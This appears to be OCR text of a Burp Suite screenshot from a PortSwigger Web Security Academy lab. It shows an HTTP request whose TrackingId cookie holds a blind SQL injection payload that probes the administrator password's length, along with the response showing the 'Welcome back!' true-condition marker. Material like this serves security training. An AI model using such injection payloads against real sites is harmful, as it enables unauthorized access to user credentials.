 Send
Cancel
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a; session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back!
1 match
Inspector
Done
5,483 bytes | 307 millis